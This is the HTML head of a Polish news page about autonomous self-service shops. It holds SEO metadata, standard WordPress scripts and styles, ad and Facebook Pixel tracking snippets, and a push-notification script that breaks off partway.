

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://superpress.pl/sklepy-autonomiczne-i-co-dalej/
body_size: 455802
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Sklepy autonomiczne i co dalej? | FPG24.PL</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://superpress.pl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

		<!-- Meta Tag Manager -->
		<meta name="color-scheme" content="light" />
		<!-- / Meta Tag Manager -->
<link rel="icon" type="image/png" href="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png">
	<!-- This site is optimized with the Yoast SEO plugin v19.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Moda na tzw. sklepy autonomiczne wkracza z impetem do Polski. Co to oznacza? Dowiedz się więcej!" />
	<link rel="canonical" href="https://superpress.pl/sklepy-autonomiczne-i-co-dalej/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sklepy autonomiczne i co dalej? | FPG24.PL" />
	<meta property="og:description" content="Moda na tzw. sklepy autonomiczne wkracza z impetem do Polski. Co to oznacza? Dowiedz się więcej!" />
	<meta property="og:url" content="https://superpress.pl/sklepy-autonomiczne-i-co-dalej/" />
	<meta property="og:site_name" content="SUPERPESS - Twoje Źródło Wiadomości" />
	<meta property="article:publisher" content="https://www.facebook.com/strona.superpress" />
	<meta property="article:published_time" content="2020-02-03T23:00:00+00:00" />
	<meta property="article:modified_time" content="2020-12-07T12:11:39+00:00" />
	<meta property="og:image" content="https://superpress.pl/wp-content/uploads/2020/04/maxresdefault_1580824308.jpg" />
	<meta property="og:image:width" content="1160" />
	<meta property="og:image:height" content="780" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Robert Azembski" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@SuperPressPL" />
	<meta name="twitter:site" content="@SuperPressPL" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Robert Azembski" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="3 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://superpress.pl/#organization","name":"SUPERPRESS","url":"https://superpress.pl/","sameAs":["https://www.facebook.com/strona.superpress","https://twitter.com/SuperPressPL"],"logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://superpress.pl/#/schema/logo/image/","url":"https://superpress.pl/wp-content/uploads/2022/02/logo.png","contentUrl":"https://superpress.pl/wp-content/uploads/2022/02/logo.png","width":272,"height":90,"caption":"SUPERPRESS"},"image":{"@id":"https://superpress.pl/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://superpress.pl/#website","url":"https://superpress.pl/","name":"SUPERPESS - Twoje Źródło Wiadomości","description":"Najnowsze wiadomości z kraju i ze świata.","publisher":{"@id":"https://superpress.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://superpress.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://superpress.pl/sklepy-autonomiczne-i-co-dalej/#primaryimage","url":"https://superpress.pl/wp-content/uploads/2020/04/maxresdefault_1580824308.jpg","contentUrl":"https://superpress.pl/wp-content/uploads/2020/04/maxresdefault_1580824308.jpg","width":1160,"height":780,"caption":"Fot. Screen YouTube"},{"@type":"WebPage","@id":"https://superpress.pl/sklepy-autonomiczne-i-co-dalej/#webpage","url":"https://superpress.pl/sklepy-autonomiczne-i-co-dalej/","name":"Sklepy autonomiczne i co dalej? | FPG24.PL","isPartOf":{"@id":"https://superpress.pl/#website"},"primaryImageOfPage":{"@id":"https://superpress.pl/sklepy-autonomiczne-i-co-dalej/#primaryimage"},"datePublished":"2020-02-03T23:00:00+00:00","dateModified":"2020-12-07T12:11:39+00:00","description":"Moda na tzw. sklepy autonomiczne wkracza z impetem do Polski. Co to oznacza? Dowiedz się więcej!","breadcrumb":{"@id":"https://superpress.pl/sklepy-autonomiczne-i-co-dalej/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://superpress.pl/sklepy-autonomiczne-i-co-dalej/"]}]},{"@type":"BreadcrumbList","@id":"https://superpress.pl/sklepy-autonomiczne-i-co-dalej/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://superpress.pl/"},{"@type":"ListItem","position":2,"name":"Sklepy autonomiczne i co dalej?"}]},{"@type":"Article","@id":"https://superpress.pl/sklepy-autonomiczne-i-co-dalej/#article","isPartOf":{"@id":"https://superpress.pl/sklepy-autonomiczne-i-co-dalej/#webpage"},"author":{"name":"Robert Azembski","@id":"https://superpress.pl/#/schema/person/e0e6344afc3d48dfa7062718327e0e6e"},"headline":"Sklepy autonomiczne i co dalej?","datePublished":"2020-02-03T23:00:00+00:00","dateModified":"2020-12-07T12:11:39+00:00","mainEntityOfPage":{"@id":"https://superpress.pl/sklepy-autonomiczne-i-co-dalej/#webpage"},"wordCount":539,"publisher":{"@id":"https://superpress.pl/#organization"},"image":{"@id":"https://superpress.pl/sklepy-autonomiczne-i-co-dalej/#primaryimage"},"thumbnailUrl":"https://superpress.pl/wp-content/uploads/2020/04/maxresdefault_1580824308.jpg","articleSection":["Archiwum"],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://superpress.pl/#/schema/person/e0e6344afc3d48dfa7062718327e0e6e","name":"Robert Azembski","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://superpress.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7deec7f685c53c2008e968f89ecd66e4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7deec7f685c53c2008e968f89ecd66e4?s=96&d=mm&r=g","caption":"Robert Azembski"},"url":"https://superpress.pl/author/robert-azembski/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SUPERPESS - Twoje Źródło Wiadomości &raquo; Kanał z wpisami" href="https://superpress.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="SUPERPESS - Twoje Źródło Wiadomości &raquo; Kanał z komentarzami" href="https://superpress.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/superpress.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- superpress.pl is managing ads with Advanced Ads 1.39.1 – https://wpadvancedads.com/ --><script id="fpg24-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://superpress.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.5.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://superpress.pl/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://superpress.pl/wp-includes/css/dashicons.min.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://superpress.pl/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://superpress.pl/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://superpress.pl/wp-content/plugins/td-newsletter/style.css?ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://superpress.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Noto+Serif%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A400%2C500%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500italic%2C600%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNoto+Sans%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A400%2C600%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A400&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://superpress.pl/wp-content/plugins/newsletter/style.css?ver=7.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://superpress.pl/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://superpress.pl/wp-content/themes/Newspaper/style.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://superpress.pl/wp-content/themes/Newspaper-child/style.css?ver=10.3.2.1588154195' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://superpress.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://superpress.pl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://superpress.pl/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/baby_pro/demo_style.css?ver=11.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=5.1.3" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https:\/\/superpress.pl\/wp-admin\/admin-ajax.php","fb_share_nonce":"b3d337c362"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=5.1.3" id="ssb-front-js-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.39.1" id="advanced-ads-advanced-js-js"></script>
<link rel="https://api.w.org/" href="https://superpress.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://superpress.pl/wp-json/wp/v2/posts/1399" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://superpress.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.3" />
<link rel='shortlink' href='https://superpress.pl/?p=1399' />
<link rel="alternate" type="application/json+oembed" href="https://superpress.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuperpress.pl%2Fsklepy-autonomiczne-i-co-dalej%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://superpress.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuperpress.pl%2Fsklepy-autonomiczne-i-co-dalej%2F&#038;format=xml" />
 <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like {
	  margin: ;
	}
		 /*inline margin*/
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-simple-round button{
	  margin: ;
	}
	
	
	
	
	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 5.1.3 -->
<meta property="og:title" content="Sklepy autonomiczne i co dalej? - SUPERPESS - Twoje Źródło Wiadomości" />
<meta property="og:description" content="Zasada w takich sklepach jest prosta: zrób to sam, co wcześniej robiła za ciebie kasjerka, czy kasjer. Zeskanuj towary z koszyka, nie myląc się przy tym i nie oszukując na metkach, zapłać najlepiej kartą lub smartfonem i sam sobie zapakuj produkty. Z raportu ,,Polaków portfel własny - kochamy okazje&rdquo; Santander Consumer Banku, banku specjalizującego się w drobniejszych kredytach i pożyczkach," />
<meta property="og:url" content="https://superpress.pl/sklepy-autonomiczne-i-co-dalej/" />
<meta property="og:site_name" content="SUPERPESS - Twoje Źródło Wiadomości" />
<meta property="og:image" content="https://superpress.pl/wp-content/uploads/2020/04/maxresdefault_1580824308.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Zasada w takich sklepach jest prosta: zrób to sam, co wcześniej robiła za ciebie kasjerka, czy kasjer. Zeskanuj towary z koszyka, nie myląc się przy tym i nie oszukując na metkach, zapłać najlepiej kartą lub smartfonem i sam sobie zapakuj produkty. Z raportu ,,Polaków portfel własny - kochamy okazje&rdquo; Santander Consumer Banku, banku specjalizującego się w drobniejszych kredytach i pożyczkach," />
<meta name="twitter:title" content="Sklepy autonomiczne i co dalej? - SUPERPESS - Twoje Źródło Wiadomości" />
<meta property="twitter:image" content="https://superpress.pl/wp-content/uploads/2020/04/maxresdefault_1580824308.jpg" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"275337a248","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/superpress.pl\/wp-admin\/","wpRestNonce":"275337a248","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/superpress.pl\/wp-admin\/","wpRestNonce":"275337a248","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":27609};
    </script>
    
<!-- Facebook Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Facebook Pixel Code -->
<script type='text/javascript'>
  fbq('init', '695155644670268', {}, {
    "agent": "wordpress-6.5.3-3.0.6"
});
</script><script type='text/javascript'>
  fbq('track', 'PageView', []);
</script>
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=695155644670268&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://superpress.pl");
        var oneSignal_options = {};
